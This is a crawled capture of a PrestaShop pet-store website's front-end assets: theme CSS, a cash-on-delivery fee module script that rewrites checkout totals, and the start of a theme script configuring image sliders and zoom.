.box-bannertext p {margin-left: auto; margin-right: auto; max-width: 1270px; font-size: 16px; color: #fff !important; font-weight: 400;}
.box-bannertext a.btn { border-radius: 100px; }
@media (max-width: 767px) {
	.box-bannertext h3 {font-size: 24px;}
	.box-bannertext p {font-size: 14px;}
}


.box-latestnews {padding-bottom: 30px;}
.latest-blogs .blog-container .blog-image-container .blog_img_link {padding-bottom: 56.79%;}
.box-latestnews .block.cus-title {margin-bottom: 20px;}
.latest-blogs .blog-container .right-block {background-color: #FAFAFA;}
.latest-blogs .blog-container .blog-title a {font-size: 14px; color: #000; font-weight: 500; text-transform: uppercase; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; min-height: 40px;}
.latest-blogs .blog-container .blog-title a:hover {color: #FF3F68;}
.latest-blogs .blog-container .blog-desc {font-size: 13px; color: #777; font-weight: 400; min-height: 66px; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical;}
.latest-blogs .owl-controls {padding-bottom: 0px; padding-top: 20px;}
.latest-blogs .blog-viewall .btn {font-size: 12px; color: #000; font-weight: 400; border: 0; letter-spacing: 0;}
.latest-blogs .blog-viewall .btn:hover {text-decoration: underline; letter-spacing: 0; color: #FF3F68;}


.sidebar .block .title_block {font-weight: 700;}
.sidebar .block .title_block a {color: #4B227F;}
.block-categories .title_block {text-transform: uppercase;}
.block-categories .category-sub-menu li > a {font-size: 14px; color: #333333; font-weight: 400;}
.block-categories .category-sub-menu li > a:hover {color: #FF3F68;}
.block-categories .category-sub-menu li:after {width: 5px; height: 5px; background: rgba(0,0,0,0.25); top: 17px;}
.block-categories .category-sub-menu li:hover:after {background-color: #FF3F68;}
.block-categories .collapse-icons {color: rgba(51,51,51,0.25);}
.block-categories .collapse-icons:hover {color: #FF3F68;}
#search_filters > .h6 {font-size: 16px; color: #4B227F; font-weight: 700; text-transform: none !important;}
#search_filters .facet {border-bottom: 1px solid #D8D8D8; padding: 0 0 20px; margin-bottom: 20px;}}
#search_filters .facet .facet-title {font-size: 14px; color: #4A4A4A; font-weight: 400;}
#search_filters .facet .facet-label a {font-size: 14px; color: #333333; font-weight: 400;}
#search_filters .facet .facet-label a:hover {color: #FF3F68;}
#search_filters .facet .facet-label .magnitude {background-color: transparent; font-size: 14px; color: #333333; font-weight: 400;}
body #search_filters .facet .collapse.faceted-slider {margin-bottom: 10px;}
#search_filters .facet .faceted-slider p {font-size: 12px; color: #4A4A4A; font-weight: 400;}
#search_filters .ui-widget-header {background: #D8D8D8;}
body #search_filters .ui-slider .ui-slider-handle {background: #E7E7E7; border: 1px solid #979797; border-radius: 100px;}
.sidebar .js-search-filters-clear-all {text-transform: none;}
.sidebar .js-search-filters-clear-all:hover, .sidebar .js-search-filters-clear-all:active, .sidebar .js-search-filters-clear-all:focus {color: #FF3F68;}


.card-block h1 {font-size: 25px; color: #000000; font-weight: 500;}
.block-category #category-description {font-size: 13px; color: #000000 !important; font-weight: 400;}


.product-thumb-images .thumb.selected, .product-thumb-images .thumb:hover {filter: none;}
h1.product-detail-name {/*font-size: 34px;*/ color: #000000; font-weight: 500;}
.product-reference {font-size: 13px; color: #878787; font-weight: 400;}
.product-reference label {font-size: 13px; color: #878787; font-weight: 400;}
.product-discount .regular-price {font-size: 16px; color: #ACAAA6; font-weight: 400;}
.product-prices .current-price {font-size: 30px; color: #FF3F68; font-weight: 700;}
.has-discount .discount {background-color: #FF3F68; font-size: 10px; color: #FFFFFF; font-weight: 700;}
.product-actions .control-label {font-size: 13px; color: #4A4A4A; font-weight: 600;}
.product-variants .form-control-select {background-color: #fff;}
.product-variants select.form-control {border: 1px solid rgba(0, 0, 0, 0.15);}
.product-add-to-cart .product-quantity .qty {width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%; margin-right: 0; margin-bottom: 5px;}
.product-add-to-cart .product-quantity .qty span.control-label {display: block; font-size: 13px; color: #4A4A4A; font-weight: 600;}
.product-quantity .input-group {width: 100px;}
.product-add-to-cart .product-quantity .stock-information {width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%; margin-top: 10px; margin-bottom: 10px;}
.product-add-to-cart .product-quantity .stock-information #product-availability {font-size: 13px; color: #878787; font-weight: 400; text-transform: none;}
#product-availability .product-available {color: #FF3F68;}
.product-add-to-cart .product-quantity .add-to-cart {background: #FF3F68; border-color: #FF3F68;}
.product-quantity .leo-compare-wishlist-button .btn {color: #FF3F68; border-width: 1px;}
.product-quantity .leo-compare-wishlist-button .btn:hover, .product-quantity .leo-compare-wishlist-button .btn:active, .product-quantity .leo-compare-wishlist-button .btn:focus {color: #000; border-color: #000;}
.product-item-contact-whatsapp {margin: 0 0 20px; position: relative; font-size: 13px; color: #4B227F; font-weight: 400; line-height: 24px; min-height: 24px; padding-left: 30px;}
.product-item-contact-whatsapp span {font-weight: 600;}
.product-item-contact-whatsapp a {color: inherit; text-decoration: underline;}
.product-item-contact-whatsapp a:hover {color: #FF3F68;}
.product-item-contact-whatsapp:before {content: "\f129"; font-family: "FontAwesome"; font-size: 16px; backface-visibility: hidden; color: #4B227F; border: 1px solid #4B227F; border-radius: 100px; position: absolute; top: 0; left: 0; width: 24px; height: 24px; text-align: center;}
.description-short {font-size: 13px; color: #4A4A4A; font-weight: 400;}
#leo_product_reviews_block_extra a:hover {color: #FF3F68;}
.product-tabs.tabs .nav-tabs .nav-link {text-transform: none; font-size: 14px; color: #333333; font-weight: 400;}
.product-tabs.tabs .nav-tabs .nav-link.active {font-size: 14px; color: #FF3F68; font-weight: 700;}
.product-tabs.tabs .nav-tabs .nav-link:hover {color: #FF3F68;}
.product-tabs.tabs .nav-tabs .nav-link:before {background: #FF3F68;}
.product-description {font-size: 13px; color: #000; font-weight: 400;}
.featured-products .products-section-title, .category-products .products-section-title, .product-accessories .products-section-title, .viewed-products .products-section-title {text-transform: none !important; font-size: 20px; color: #FF3F68; font-weight: 500; padding-right: 55px; margin-bottom: 10px;}
.featured-products .owl-theme .owl-buttons, .category-products .owl-theme .owl-buttons, .product-accessories .owl-theme .owl-buttons, .viewed-products .owl-theme .owl-buttons {bottom: auto; left: auto; margin: 0; top: -75px; right: 15px;}
@media (min-width: 768px) {
	.product-tabs.tabs {border: 0; flex-wrap: wrap;}
	.product-tabs.tabs .nav-tabs {width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%; float: none; text-align: center;	border-right: 0; border-bottom: 1px solid #EFEFEF; display: flex; justify-content: center;}
	.product-tabs.tabs .nav-tabs .nav-item {border-bottom: 0;}
	.product-tabs.tabs .tab-content {padding-left: 0; padding-right: 0; width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%;}
	.product-tabs.tabs .nav-tabs .nav-item .nav-link:after {top: auto; right: 0; bottom: 0; left: 0; height: 0;}
	.product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after {background: #FF3F68; width: auto; height: 2px;}
}
@media (max-width: 767px) {
	h1.product-detail-name {font-size: 24px;}
}
@media (max-width: 575px) {
	.featured-products .products-section-title, .category-products .products-section-title, .product-accessories .products-section-title, .viewed-products .products-section-title {font-size: 17px;}
}
@media (max-width: 400px) {
	.product-tabs.tabs .nav-tabs .nav-link {background: transparent; color: #333;}
}


.blog-item .blog-meta a:hover {color: #FF3F68;}
.blog-item .more:active, .blog-item .more:focus, .blog-item .more:hover {color: #FF3F68;}
.blog-detail .blog-description {background-color: transparent; padding: 30px 0 0;}
.blog-tags a:hover span {color: #FF3F68; border-color: #FF3F68;}
#blog-category > .inner > h3 {font-size: 28px; color: #000; font-weight: 700; text-transform: none;}
#blog-listing > h1 span {color: #FF3F68;}

--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/modules/codfee/views/js/codfee17.js
body_size: 2892
content:
/**
* Cash On Delivery With Fee
*
* NOTICE OF LICENSE
*
* This product is licensed for one customer to use on one installation (test stores and multishop included).
* Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
* whole or in part. Any other use of this module constitues a violation of the user agreement.
*
* DISCLAIMER
*
* NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
* ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
* WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
* PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
* IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
*
*  @author    idnovate
*  @copyright 2020 idnovate
*  @license   See above
*/

function updateTotalsWithFee() {
    var js_checkout_summary = '';
    if (typeof $('#js-checkout-summary') !== 'undefined') {
        var js_checkout_summary = '#js-checkout-summary ';
    }
    var total_ori_html = $(js_checkout_summary + '.cart-summary-line.cart-total').last().html();
    if (typeof $('.cart-summary-line.cart-total_2').last().html() === 'undefined') {
        if ($(js_checkout_summary + '.cart-summary-totals div').length == 2) {
            if($(js_checkout_summary + '.cart-summary-totals div').last().prev().find('span.value').text() != '') {
                var total_ori_without_taxes_html = $(js_checkout_summary + '.cart-summary-totals div').last().prev().html();
            }
        } else {
            var total_ori_without_taxes_html = $(js_checkout_summary + '.cart-summary-totals .cart-summary-line.cart-total').last().prevAll('.cart-summary-line.cart-total').html();
        }

    } else {
        var total_ori_without_taxes_html = $('.cart-summary-line.cart-total_2').last().html();
    }
    if (typeof $('.cart-summary-line.cart-total').next().html() === 'undefined') {
        var taxes_ori_html = $(js_checkout_summary + '.cart-summary-line.cart-total').prev().html();
        if ($('#cart-subtotal-tax')) {
            var taxes_ori_html = $('#cart-subtotal-tax').find('span.value').html();
        }
    } else {
        var taxes_ori_html = $(js_checkout_summary + '.cart-summary-line.cart-total').next().html();
    }
    $("input[name='payment-option']").click(function() {
    //$(document).on('change', 'input[name="payment-option"]', function(e) {
        var codfee_id = $('#pay-with-' + this.id + '-form').find('input[name=codfee_id]').val();
        if (codfee_id != null && typeof codfee_id !== 'undefined' && $("input[name='codfee_type_" + codfee_id + "']").val() != '3') {
            $(this).on('change', function() { return false; });
            /*
            $('.js-additional-information.definition-list.additional-information, .js-payment-option-form').each(function() {
                $(this).css('display', 'none');
            });
            $('#' + this.id + '-additional-information').css('display', 'block');
            */
            $('#cart-subtotal-codfee').remove();
            /*$('#cart-subtotalsum-codfee').remove();*/
            if ($("input[name='codfee_free_flag_" + codfee_id + "']").val() == '1') {
                $("input[name='codfee_fee_" + codfee_id + "']").val($("input[name='codfee_free_txt_" + codfee_id + "']").val());
                $("input[name='codfee_fee_wt_" + codfee_id + "']").val($("input[name='codfee_free_txt_" + codfee_id + "']").val());
            }
            if ($("input[name='codfee_price_display_method_cartsummary_" + codfee_id + "']").val() == '1') {
                $('<div class="cart-summary-line cart-summary-subtotals" id="cart-subtotal-codfee">' +
                    '<span class="label cart-summary-codfee-label">' + $("input[name='codfee_text_" + codfee_id + "']").val() + '</span>' +
                    '<span class="value">' + $("input[name='codfee_fee_" + codfee_id + "']").val() + '</span>' +
                    '</div>').insertAfter(js_checkout_summary + '#cart-subtotal-shipping');
            } else {
                $('<div class="cart-summary-line cart-summary-subtotals" id="cart-subtotal-codfee">' +
                    '<span class="label cart-summary-codfee-label">' + $("input[name='codfee_text_" + codfee_id + "']").val() + '</span>' +
                    '<span class="value">' + $("input[name='codfee_fee_wt_" + codfee_id + "']").val() + '</span>' +
                    '</div>').insertAfter(js_checkout_summary + '#cart-subtotal-shipping');
            }
            /*$('<div class="cart-summary-line cart-summary-subtotals" id="cart-subtotalsum-codfee">' +
                '<span class="label">' + $("input[name='codfee_text_" + codfee_id + "']").val() + '</span>' +
                '<span class="value">' + $("input[name='codfee_fee_" + codfee_id + "']").val() + '</span>' +
                '</div>').insertBefore($('.cart-summary-line.cart-total').prev());*/
            if (typeof $('.cart-summary-line.cart-total_2').last().html() === 'undefined') {
                $(js_checkout_summary + '.cart-summary-totals .cart-summary-line.cart-total').last().prevAll('.cart-summary-line.cart-total').find('span.value').html($("input[name='codfee_total_without_taxes_" + codfee_id + "']").val());
            } else {
                $('.cart-summary-line.cart-total_2').find('span.value').html($("input[name='codfee_total_without_taxes_" + codfee_id + "']").val());
            }
            if ($("input[name='codfee_price_display_method_cartsummary_" + codfee_id + "']").val() == '1') {
                $(js_checkout_summary + '.cart-summary-line.cart-total').last().find('span.value').html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
                $(js_checkout_summary + '.cart-summary-line.cart-total').last().find('strong.value').html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
            } else {
                if ($(js_checkout_summary + '.cart-summary-totals div').length == 2) {
                    if($(js_checkout_summary + '.cart-summary-totals div').last().prev().find('span.value').text() != '') {
                        $(js_checkout_summary + '.cart-summary-totals div').last().prev().find('span.value').html($("input[name='codfee_total_without_taxes_" + codfee_id + "']").val());
                    }
                    if($(js_checkout_summary + '.cart-summary-totals div').last().find('span.value').text() != '') {
                        $(js_checkout_summary + '.cart-summary-totals div').last().find('span.value').html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
                    }
                } else {
                    $(js_checkout_summary + '.cart-summary-line.cart-total').last().find('span.value').html($("input[name='codfee_total_without_taxes_" + codfee_id + "']").val());
                    $(js_checkout_summary + '.cart-summary-line.cart-total').last().find('strong.value').html($("input[name='codfee_total_without_taxes_" + codfee_id + "']").val());
                }
            }
            if ($("input[name='codfee_tax_enabled_" + codfee_id + "']").val() == '1' && $("input[name='codfee_tax_display_" + codfee_id + "']").val() == '1') {
                if ($(js_checkout_summary + '.cart-summary-line.cart-total').next().find('span.value').text() != "") {
                    $(js_checkout_summary + '.cart-summary-line.cart-total').next().find('span.value').html($("input[name='codfee_taxes_" + codfee_id + "']").val());
                }
                if (typeof $('.cart-summary-line.cart-total_2').last().html() !== 'undefined') {
                    $(js_checkout_summary + '.cart-summary-line.cart-total').prev().find('span.value').html($("input[name='codfee_taxes_" + codfee_id + "']").val());
                }
                if ($('#cart-subtotal-tax').size() > 0) {
                    $('.cart-summary-codfee-label').removeClass('label');
                    $('#cart-subtotal-tax').find('span.value').html($("input[name='codfee_taxes_" + codfee_id + "']").val());
                }
            }
        } else if ($(this).attr('data-module-name') != 'paypalwithfee' && $(this).is(':checked')) {
                /*
                $('#' + this.id + '-additional-information').css('display', 'none');
                */
                $('#cart-subtotal-codfee').remove();
                /*$('#cart-subtotalsum-codfee').remove();*/
                $(js_checkout_summary + '.cart-summary-line.cart-total').last().html(total_ori_html);
                if (typeof $(js_checkout_summary + '.cart-summary-line.cart-total_2').last().html() === 'undefined') {
                    if ($(js_checkout_summary + '.cart-summary-totals div').length == 2) {
                        $(js_checkout_summary + '.cart-summary-totals div').last().prev().html(total_ori_without_taxes_html);
                    } else {
                        $(js_checkout_summary + '.cart-summary-totals .cart-summary-line.cart-total').last().prevAll('.cart-summary-line.cart-total').html(total_ori_without_taxes_html);
                    }
                } else {
                    $(js_checkout_summary + '.cart-summary-line.cart-total_2').first().html(total_ori_without_taxes_html);
                }
                if (typeof $(js_checkout_summary + '.cart-summary-line.cart-total').next().html() === 'undefined') {
                    $(js_checkout_summary + '.cart-summary-line.cart-total').prev().html(taxes_ori_html);
                    if ($('#cart-subtotal-tax').size() > 0) {
                        $('#cart-subtotal-tax').find('span.value').html(taxes_ori_html);
                    }
                } else {
                    $(js_checkout_summary + '.cart-summary-line.cart-total').next().html(taxes_ori_html);
                }
        } else {
            /*
            $('#' + this.id + '-additional-information').css('display', 'none');
            */
            $(js_checkout_summary + '#cart-subtotal-codfee').remove();
            /*$('#cart-subtotalsum-codfee').remove();*/
            //$(js_checkout_summary + '.cart-summary-line.cart-total').first().html(total_ori_html);
            $(js_checkout_summary + '.cart-summary-line.cart-total_2').first().html(total_ori_without_taxes_html);
            if ($(js_checkout_summary + '.cart-summary-totals div').length == 2) {
                $(js_checkout_summary + '.cart-summary-totals div').last().prev().html(total_ori_without_taxes_html);
            }
            if (typeof $(js_checkout_summary + '.cart-summary-line.cart-total').next().html() === 'undefined') {
                $(js_checkout_summary + '.cart-summary-line.cart-total').prev().html(taxes_ori_html);
            } else {
                $(js_checkout_summary + '.cart-summary-line.cart-total').next().html(taxes_ori_html);
            }
            $(js_checkout_summary + '.cart-summary-line.cart-total').last().html(total_ori_html);
        }
    });
}

function updateOrderSummaryWithFee() {
    var ps176 = false;
    var ps1761 = false;
    if (typeof $('.order-confirmation-table .order-confirmation-total').html() !== 'undefined') {
        ps1761 = true;
        var table_totals = $('.order-confirmation-table div');
        var total_ori_html = table_totals.last().html();
        var taxes_ori_html = table_totals.last().prev().prev().html();
    } else if (typeof $('.order-confirmation-table .taxes').html() === 'undefined') {
        var total_ori_html = $('.order-confirmation-table table tr td').last().html();
        var taxes_ori_html = $('.order-confirmation-table table tr').last().prev().last().html();
    } else {
        ps176 = true;
        var total_ori_html = $('.order-confirmation-table table tr').last().prev().last().html();
        var taxes_ori_html = $('.order-confirmation-table .taxes').html();
    }
    $("input[name='payment-option']").click(function() {
        var codfee_id = $('#pay-with-' + this.id + '-form').find('input[name=codfee_id]').val();
        if (codfee_id != null && $("input[name='codfee_type_" + codfee_id + "']").val() != '3') {
            $('tr.cart-order-summary-codfee').remove();
            if ($("input[name='codfee_free_flag_" + codfee_id + "']").val() == '1') {
                $("input[name='codfee_fee_" + codfee_id + "']").val($("input[name='codfee_free_txt_" + codfee_id + "']").val());
                $("input[name='codfee_fee_wt_" + codfee_id + "']").val($("input[name='codfee_free_txt_" + codfee_id + "']").val());
            }
            if ($("input[name='codfee_price_display_method_cartsummary_" + codfee_id + "']").val() == '1') {
                $('<tr class="cart-order-summary-codfee">' +
                    '<td>' + $("input[name='codfee_text_" + codfee_id + "']").val() + '</td>' +
                    '<td>' + $("input[name='codfee_fee_" + codfee_id + "']").val() + '</td>' +
                    '</tr>').insertBefore($('.order-confirmation-table table tr').last().prev());
                if (ps1761) {
                    $('<div class="col-8 cart-order-summary-codfee">' +
                        '<label>' + $("input[name='codfee_text_" + codfee_id + "']").val() + '</label></div>' +
                        '<div class="col-4 cart-order-summary-codfee"><span class="price price-normal">' + $("input[name='codfee_fee_" + codfee_id + "']").val() + '</span></div>' +
                        '').insertBefore(table_totals.last().prev().prev().prev());
                }
            } else {
                $('<tr class="cart-order-summary-codfee">' +
                    '<td>' + $("input[name='codfee_text_" + codfee_id + "']").val() + '</td>' +
                    '<td>' + $("input[name='codfee_fee_wt_" + codfee_id + "']").val() + '</td>' +
                    '</tr>').insertBefore($('.order-confirmation-table table tr').last().prev());
            }
            if (ps176) {
                $('.order-confirmation-table table tr').last().prev().find('td').last().html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
                if ($("input[name='codfee_tax_enabled_" + codfee_id + "']").val() == '1' && $("input[name='codfee_tax_display_" + codfee_id + "']").val() == '1') {
                    $('.order-confirmation-table .taxes').find('td span').last().html($("input[name='codfee_taxes_" + codfee_id + "']").val());
                }
            } else if (ps1761) {
                $('.order-confirmation-table div span').last().html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
                if ($("input[name='codfee_tax_enabled_" + codfee_id + "']").val() == '1' && $("input[name='codfee_tax_display_" + codfee_id + "']").val() == '1') {
                    table_totals.last().prev().prev().html($("input[name='codfee_taxes_" + codfee_id + "']").val());
                }
            } else {
                $('.order-confirmation-table table tr td').last().html($("input[name='codfee_total_with_taxes_" + codfee_id + "']").val());
                if ($("input[name='codfee_tax_enabled_" + codfee_id + "']").val() == '1' && $("input[name='codfee_tax_display_" + codfee_id + "']").val() == '1') {
                    $('.order-confirmation-table table tr').last().prev().find('td').last().html($("input[name='codfee_taxes_" + codfee_id + "']").val());
                }
            }
        } else {
            $('tr.cart-order-summary-codfee, div.cart-order-summary-codfee').remove();
            if (ps176) {
                $('.order-confirmation-table table tr').last().prev().last().html(total_ori_html);
                $('.order-confirmation-table .taxes').html(taxes_ori_html);
            } else if (ps1761) {
                table_totals.last().html(total_ori_html);
                table_totals.last().prev().prev().html(taxes_ori_html);
            } else {
                $('.order-confirmation-table table tr td').last().html(total_ori_html);
                $('.order-confirmation-table table tr').last().prev().last().html(taxes_ori_html);
            }
        }
    });
}

$(document).ready(function() {
    /*
    $("input[name='payment-option']").each(function() {
        if ($(this).attr('data-module-name') === 'codfee') {
            $(this).on('change', function() {return false;});
        }
    });
    */
    updateTotalsWithFee();
    updateOrderSummaryWithFee();
    if ($('input[data-module-name=codfee]:checked').attr('checked') === 'checked') {
        $('input[data-module-name=codfee]').click();
    }
    if (typeof prestashop !== 'undefined') {
        prestashop.on('updatedCart', function() {
            if ($('input[data-module-name=codfee]:checked').length > 0) {
                window.location.replace(window.location.href + '?codfee');
            }
        });
        if (window.location.href.indexOf("?codfee") !== -1) {
            $('input[data-module-name=codfee]').click();
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.todoparasumascota.net/themes/at_porto/assets/js/custom.js
body_size: 7612
content:
/*

 *  @Website: apollotheme.com - prestashop template provider

 *  @author Apollotheme <apollotheme@gmail.com>

 *  @copyright Apollotheme

 *  @description: ApPageBuilder is module help you can build content for your shop

 */

/*

 * Custom code goes here.

 * A template should always ship with an empty custom.js

 */

//DONGND:: create option for slick slider of modal popup at product page

var options_modal_product_page = {

    speed: 300,

    dots: false,

    infinite: false,

    slidesToShow: 4,

    slidesToScroll: 1,

    vertical: true,

    verticalSwiping: true,

    responsive: [

      {

        breakpoint: 1200,

        settings: {

          slidesToShow: 3,

          slidesToScroll: 1,

        }

      },

      {

        breakpoint: 992,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 768,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 576,

        settings: {

          slidesToShow: 1,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 480,

        settings: {

          slidesToShow: 2,

          slidesToScroll: 1

        }

      },

      {

        breakpoint: 400,

        settings: {

          slidesToShow: 1,

          slidesToScroll: 1

        }

      }

    ]

};



//DONGND:: create option for slick slider of quickview

var options_quickview = {

	speed: 300,

	dots: false,

	infinite: false,

	slidesToShow: 4,

	slidesToScroll: 1,

	vertical: true,

	verticalSwiping: true,

	responsive: [

	  {

		breakpoint: 1200,

		settings: {

		  slidesToShow: 4,

		  slidesToScroll: 1,

		}

	  },

	  {

		breakpoint: 992,

		settings: {

		  slidesToShow: 3,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 768,

		settings: {

		  slidesToShow: 4,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 576,

		settings: {

		  slidesToShow: 3,

		  slidesToScroll: 1

		}

	  },

	  {

		breakpoint: 480,

		settings: {

		  slidesToShow: 2,

		  slidesToScroll: 1

		}

	  }

	]

};



$( window ).resize(function() {

	//DONGND:: fix zoom, only work at product page

	if (prestashop.page.page_name == 'product')

		restartElevateZoom();

		

	//DONGND:: fix lost slider of modal when resize

	if ($('#product-modal .product-images').hasClass('slick-initialized') && $('#product-modal .product-images').height() == 0)

	{		

		//DONGND:: setup slide for product thumb (modal)

		$('#product-modal .product-images').slick('unslick');

		$('#product-modal .product-images').hide();

		initSlickProductModal();

	}	

});



$(document).ready(function(){

  floatHeader();

  //check page product only

  if(prestashop.page.page_name == 'product'){

    innitSlickandZoom();

  }

  if (prestashop.page.page_name == 'category'){

    setDefaultListGrid();

  }



  if(typeof (products_list_functions) != 'undefined')

  {

    for (var i = 0; i < products_list_functions.length; i++) {

      products_list_functions[i]();

    }

  }

  

  //DONGND:: update for order page - tab adress, when change adress, block adress change class selected

  $('.address-item .radio-block').click(function(){

    if (!$(this).parents('.address-item').hasClass('selected'))

    {

      $('.address-item.selected').removeClass('selected');

      $(this).parents('.address-item').addClass('selected');

    }

  })

  

	//DONGND:: loading quickview

	actionQuickViewLoading();



	prestashop.on('updateProductList', function() {

		actionQuickViewLoading();

	}); 

			

	prestashop.on('updatedProduct', function () {

		

		if ($('.quickview.modal .product-thumb-images').length)

		{

			//DONGND:: run slick slider for product thumb - quickview

			initSlickProductQuickView();		

		}

		else if ($('.product-detail .product-thumb-images').length)

		{

			//DONGND:: re-call setup slick when change attribute at product page

			innitSlickandZoom();			

		}

	});

	

	//DONGND:: display modal by config

	if (typeof $("#content").data('templatemodal') != 'undefined')

	{

		if (!$("#content").data('templatemodal'))

		{

			$('div[data-target="#product-modal"]').hide();

		}

	}

	

	//DONGND:: create demo product detail from megamenu

	$('.demo-product-detail a').click(function(e){

		if (!$(this).hasClass('updated'))

		{

			e.preventDefault();	

			var current_url = window.location.href;

			if(prestashop.page.page_name == 'product' && current_url.indexOf('.html') >= 0){		

				var link_href = $(this).attr('href');

				var layout_key_index = link_href.indexOf('?layout=');	

				var layout_key_value = link_href.substring(layout_key_index);			

				current_url = current_url.substring(0, current_url.indexOf('.html'));

				var new_url = current_url+'.html'+layout_key_value;

				window.location.href = new_url;

			};

		}

		

	});

});



function innitSlickandZoom(){

	if($("#main").hasClass('product-image-thumbs')){

		

		//DONGND:: setup slide for product thumb (main)

		$('.product-detail .product-thumb-images').imagesLoaded( function(){ 

					

			if (typeof check_loaded_main_product != 'undefined')

			{

				clearInterval(check_loaded_main_product);

			}

			

			check_loaded_main_product = setInterval(function(){

				if($('.product-detail .product-thumb-images').height() > 0)

				{	

					

					$('.product-detail .product-thumb-images').fadeIn();

					

					clearInterval(check_loaded_main_product);

					postion = $("#content").data("templateview");

					//DONGND:: add config for over 1200 extra large

					numberimage = $("#content").data("numberimage");

					numberimage1200 = $("#content").data("numberimage1200");

					numberimage992  = $("#content").data("numberimage992");

					numberimage768  = $("#content").data("numberimage768");

					numberimage576  = $("#content").data("numberimage576");

					numberimage480  = $("#content").data("numberimage480");

					numberimage360  = $("#content").data("numberimage360");



					if(postion !== 'undefined'){

						initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480, numberimage360);

					}

					

				}

			}, 300);

		});

		

		//DONGND:: setup slide for product thumb (modal)

		initSlickProductModal();

		

	}

	//call action zoom

	applyElevateZoom();

}



function restartElevateZoom(){	

    $(".zoomContainer").remove();

    applyElevateZoom();

}



function applyElevateZoom(){

	$(".zoomContainer").remove();

	if($(window).width() <= 991 || $("#content").data("templatezoomtype") == 'none')

	{		

		//DONGND:: remove elevateZoom on mobile

		if($('#main').hasClass('product-image-gallery'))

		{

			if ($('img.js-thumb').data('elevateZoom'))

			{

				var ezApi = $('img.js-thumb').data('elevateZoom');

				ezApi.changeState('disable');			

				$('img.js-thumb').unbind("touchmove");

			}

		}

		else

		{

			if ($("#zoom_product").data('elevateZoom'))

			{

				var ezApi = $("#zoom_product").data('elevateZoom');

				ezApi.changeState('disable');			

				$("#zoom_product").unbind("touchmove");

			}

		}

		return false;

	}

	  

  //check if that is gallery, zoom all thumb

	//DONGND:: fix zoom, create config

	var zt = $("#content").data('templatezoomtype');

	var zoom_cursor;

	var zoom_type;

	var scroll_zoom = false;

	var	lens_FadeIn = 200;

	var	lens_FadeOut = 200;

	var	zoomWindow_FadeIn = 200;

	var	zoomWindow_FadeOut = 200;

	var zoom_tint = false;

	var zoomWindow_Width = 400;

	var zoomWindow_Height = 400;

	var zoomWindow_Position = 1;

	

	if (zt == 'in')

	{

		zoom_cursor = 'crosshair';

		zoom_type = 'inner';

		lens_FadeIn = false;

		lens_FadeOut = false;		

	}

	else

	{

		zoom_cursor = 'default';

		zoom_type = 'window';

		zoom_tint = true;

		zoomWindow_Width = $("#content").data('zoomwindowwidth');

		zoomWindow_Height = $("#content").data('zoomwindowheight');

		

		if ($("#content").data('zoomposition') == 'right')

		{			

			//DONGND:: update position of zoom window with ar language

			if (prestashop.language.is_rtl == 1)

			{

				zoomWindow_Position = 11;

			}

			else

			{

				zoomWindow_Position = 1;

			}

		}

		if ($("#content").data('zoomposition') == 'left')

		{

			//DONGND:: update position of zoom window with ar language

			if (prestashop.language.is_rtl == 1)

			{

				zoomWindow_Position = 1;

			}

			else

			{

				zoomWindow_Position = 11;

			}

		}

		if ($("#content").data('zoomposition') == 'top')

		{

			zoomWindow_Position = 13;

		}

		if ($("#content").data('zoomposition') == 'bottom')

		{

			zoomWindow_Position = 7;

		}

		

		if (zt == 'in_scrooll')

		{

			//DONGND:: scroll to zoom does not work on IE

			var ua = window.navigator.userAgent;

			var old_ie = ua.indexOf('MSIE ');

			var new_ie = ua.indexOf('Trident/');

			if (old_ie > 0 || new_ie > 0) // If Internet Explorer, return version number

			{

				scroll_zoom = false;

			}

			else  // If another browser, return 0

			{

				scroll_zoom = true;

			}

			

		}

	};

	

	if($('#main').hasClass('product-image-gallery'))

	{

		lens_FadeIn = false;

		lens_FadeOut = false;

		zoomWindow_FadeIn = false;

		zoomWindow_FadeOut = false;

	}

	

	var zoom_config = {

		responsive  : true,

		cursor: zoom_cursor,

		scrollZoom: scroll_zoom,

		scrollZoomIncrement: 0.1,

		zoomLevel: 1,

		zoomType: zoom_type,

		gallery: 'thumb-gallery',

		lensFadeIn: lens_FadeIn,

		lensFadeOut: lens_FadeOut,

		zoomWindowFadeIn: zoomWindow_FadeIn,

		zoomWindowFadeOut: zoomWindow_FadeOut,

		zoomWindowWidth: zoomWindow_Width,

		zoomWindowHeight: zoomWindow_Height,

		borderColour: '#888',

		borderSize: 2,

		zoomWindowOffetx: 0,

		zoomWindowOffety: 0,

		zoomWindowPosition: zoomWindow_Position,

		tint: zoom_tint,

	};

	

	if($('#main').hasClass('product-image-gallery'))

	{

		$('img.js-thumb').each(function(){

			var parent_e = $(this).parent();

			$(this).attr('src', parent_e.data('image'));

			$(this).data('type-zoom', parent_e.data('zoom-image'));

		});

		

		if($.fn.elevateZoom !== undefined)

		{

			$('img.js-thumb').elevateZoom(zoom_config);

